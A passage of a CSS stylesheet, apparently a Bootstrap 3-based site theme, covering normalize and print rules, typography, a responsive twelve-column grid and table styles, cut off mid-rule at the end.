a:active,a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,strong {
  font-weight: 700;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: .67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,kbd,pre,samp {
  font-family: monospace,monospace;
  font-size: 1em;
}

button,input,optgroup,select,textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,select {
  text-transform: none;
}

button,html input[type=button],input[type=reset],input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: 700;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,:after,:before {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,a[href^="javascript:"]:after {
    content: "";
  }

  blockquote,pre {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  img,tr {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  h2,h3,p {
    orphans: 3;
    widows: 3;
  }

  h2,h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn>.caret,.dropup>.btn>.caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,.table th {
    background-color: #fff !important;
  }

  .table-bordered td,.table-bordered th {
    border: 1px solid #ddd !important;
  }
}

*,:after,:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: Poppins,sans-serif;
  font-size: 14px;
  line-height: 1.62857;
  color: #666;
  background-color: #f6f6f6;
}

button,input,select,textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #000;
}
a,a:focus,a:hover {
  text-decoration: none;
}
a:focus,a:hover {
  color: #6dc0ea;
}
a:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 0;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.62857;
  background-color: #f6f6f6;
  border: 1px solid #ddd;
  border-radius: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}

.sr-only-focusable:active,.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
  font-family: Poppins;
  font-weight: 700;
  line-height: 1.1;
  color: #000;
  letter-spacing: -1px;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777;
}

.h1,.h2,.h3,h1,h2,h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small {
  font-size: 65%;
}

.h4,.h5,.h6,h4,h5,h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
  font-size: 75%;
}

.h1,h1 {
  font-size: 39px;
}

.h2,h2 {
  font-size: 30px;
}

.h3,h3 {
  font-size: 24px;
}

.h4,h4 {
  font-size: 20px;
}

.h5,h5 {
  font-size: 14px;
}

.h6,h6 {
  font-size: 12px;
}

p {
  margin: 0 0 11px;
}

.lead {
  margin-bottom: 22px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

.small,small {
  font-size: 85%;
}

.mark,mark {
  background-color: #f0c73b;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777;
}

.text-primary {
  color: #6dc0ea;
}

a.text-primary:focus,a.text-primary:hover {
  color: #40ade4;
}

.text-success {
  color: #3c763d;
}

a.text-success:focus,a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:focus,a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:focus,a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:focus,a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
  background-color: #6dc0ea !important;
}

a.bg-primary:focus,a.bg-primary:hover {
  background-color: #40ade4;
}

.bg-success {
  background-color: #dff0d8 !important;
}

a.bg-success:focus,a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7 !important;
}

a.bg-info:focus,a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #f0c73b !important;
}

a.bg-warning:focus,a.bg-warning:hover {
  background-color: #e6b612;
}

.bg-danger {
  background-color: #f8d7da !important;
}

a.bg-danger:focus,a.bg-danger:hover {
  background-color: #f0acb2;
}

.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eee;
}

ol,ul {
  margin-top: 0;
  margin-bottom: 11px;
}
ol ol,ol ul,ul ol,ul ul {
  margin-bottom: 0;
}

.list-inline,.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  margin-left: -5px;
}
.list-inline>li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 22px;
}

dd,dt {
  line-height: 1.62857;
}

dt {
  font-weight: 700;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:after,.dl-horizontal dd:before {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[data-original-title],abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 17.5px;
  border-left: 5px solid #eee;
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
  margin-bottom: 0;
}
blockquote .small,blockquote footer,blockquote small {
  display: block;
  font-size: 80%;
  line-height: 1.62857;
  color: #777;
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
  content: "\2014 \00A0";
}

#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu,.blockquote-reverse,blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eee;
  border-left: 0;
  text-align: right;
}
#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner .small:before,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner footer:before,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner small:before,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu .small:before,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu footer:before,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu small:before,.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
  content: "";
}
#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner .small:after,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner footer:after,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner small:after,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu .small:after,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu footer:after,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu small:after,.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
  content: "\00A0 \2014";
}

address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 30px;
}

code,kbd,pre,samp {
  font-family: Montserrat,monospace;
}

code {
  color: #c7254e;
  background-color: #f9f2f4;
}

code,kbd {
  padding: 2px 4px;
  font-size: 90%;
  border-radius: 0;
}

kbd {
  color: #fff;
  background-color: #333;
  box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none;
}

pre {
  display: block;
  padding: 10.5px;
  margin: 0 0 11px;
  font-size: 13px;
  line-height: 1.62857;
  word-break: break-all;
  word-wrap: break-word;
  color: #666;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:after,.container:before {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 780px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 1000px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:after,.container-fluid:before {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:after,.row:before {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

#pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  #pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  #pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
}

caption,th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 22px;
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
  padding: 8px;
  line-height: 1.62857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table>thead>tr>th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th {
  border-top: 0;
}
.table>tbody+tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #f6f6f6;
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th {
  padding: 5px;
}
.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border: 1px solid #ddd;
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border-bottom-width: 2px;
}

.table-striped>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover>tbody>tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active {
  background-color: #f5f5f5;
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover {
  background-color: #e8e8e8;
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
  background-color: #dff0d8;
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
  background-color: #d0e9c6;
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info {
  background-color: #d9edf7;
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover {
  background-color: #c4e3f3;
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
  background-color: #f0c73b;
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
  background-color: #eec023;
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
  background-color: #f8d7da;
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
  background-color: #f4c1c6;
}

.table-responsive {
  overflow-x: auto;
  min-height: .01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 16.5px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive>.table {
    margin-bottom: 0;
  }
